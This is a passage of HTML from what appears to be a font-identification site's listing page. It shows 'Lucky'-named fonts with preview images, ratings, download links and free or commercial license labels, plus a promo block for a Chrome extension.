										<a href="https://www.whatfontis.com/FF_LuckyCharmsOT.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsOTa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyCharmsOT FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsOTA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsOTA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsOTa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsOTa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsOT0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsOT01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid298085"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_LuckyCharmsOT.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LuckyCharmsOT Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Baby Lucky Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Baby-Lucky.font"/>
					<meta itemprop="productID" content="1424203"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Baby-Luckya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2" />
						<meta itemprop="ratingValue" content="1.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_Baby-Lucky.font" title="Baby Lucky Font">Baby Lucky Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Baby-Lucky.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Baby-Luckya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Baby Lucky FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Baby-LuckyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Baby-LuckyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Baby-Luckya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Baby-Luckya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Baby-Lucky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Baby-Lucky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1424203"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Baby-Lucky.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Baby Lucky Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Everyday Lucky Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Everyday-Lucky.font"/>
					<meta itemprop="productID" content="1426453"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Everyday-Luckya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_Everyday-Lucky.font" title="Everyday Lucky Font">Everyday Lucky Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Everyday-Lucky.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Everyday-Luckya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Everyday Lucky FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Everyday-LuckyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Everyday-LuckyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Everyday-Luckya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Everyday-Luckya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Everyday-Lucky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Everyday-Lucky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1426453"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Everyday-Lucky.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Everyday Lucky Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="DB Toon Time - Lucky Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_DB-Toon-Time-Lucky.font"/>
					<meta itemprop="productID" content="1518398"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_DB-Toon-Time-Luckya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_DB-Toon-Time-Lucky.font" title="DB Toon Time - Lucky Font">DB Toon Time - Lucky Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_DB-Toon-Time-Lucky.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_DB-Toon-Time-Luckya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="DB Toon Time - Lucky FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_DB-Toon-Time-LuckyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_DB-Toon-Time-LuckyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_DB-Toon-Time-Luckya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_DB-Toon-Time-Luckya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_DB-Toon-Time-Lucky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_DB-Toon-Time-Lucky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1518398"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_DB-Toon-Time-Lucky.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">DB Toon Time - Lucky Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Toon Time Lucky DB Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Toon-Time-Lucky-DB.font"/>
					<meta itemprop="productID" content="1518399"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Toon-Time-Lucky-DBa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_Toon-Time-Lucky-DB.font" title="Toon Time Lucky DB Font">Toon Time Lucky DB Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Toon-Time-Lucky-DB.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Toon-Time-Lucky-DBa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Toon Time Lucky DB FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Toon-Time-Lucky-DBA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Toon-Time-Lucky-DBA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Toon-Time-Lucky-DBa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Toon-Time-Lucky-DBa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Toon-Time-Lucky-DB0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Toon-Time-Lucky-DB01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1518399"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Toon-Time-Lucky-DB.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Toon Time Lucky DB Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyApe Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LuckyApe.font"/>
					<meta itemprop="productID" content="269249"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3101" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_LuckyApe.font" title="LuckyApe Font">LuckyApe Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_LuckyApe.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyApe FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid269249"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_LuckyApe.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LuckyApe Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="My Lucky Stars! Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_My-Lucky-Stars-Regular.font"/>
					<meta itemprop="productID" content="293999"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Stars-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2401" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_My-Lucky-Stars-Regular.font" title="My Lucky Stars! Regular Font">My Lucky Stars! Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_My-Lucky-Stars-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Stars-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="My Lucky Stars! Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Stars-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Stars-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Stars-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Stars-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Stars-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Stars-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid293999"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_My-Lucky-Stars-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">My Lucky Stars! Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Little Ryan O Lucky Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Little-Ryan-O-Lucky.font"/>
					<meta itemprop="productID" content="294060"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Little-Ryan-O-Luckya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2083" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Little-Ryan-O-Lucky.font" title="Little Ryan O Lucky Font">Little Ryan O Lucky Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Little-Ryan-O-Lucky.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Little-Ryan-O-Luckya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Little Ryan O Lucky FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Little-Ryan-O-LuckyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Little-Ryan-O-LuckyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Little-Ryan-O-Luckya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Little-Ryan-O-Luckya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Little-Ryan-O-Lucky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Little-Ryan-O-Lucky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid294060"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Little-Ryan-O-Lucky.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Little Ryan O Lucky Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyApe-Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LuckyApe-Regular.font"/>
					<meta itemprop="productID" content="294650"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1378" />
						<meta itemprop="ratingValue" content="2.85" />
					</div>
						<a href="https://www.whatfontis.com/FF_LuckyApe-Regular.font" title="LuckyApe-Regular Font">LuckyApe-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
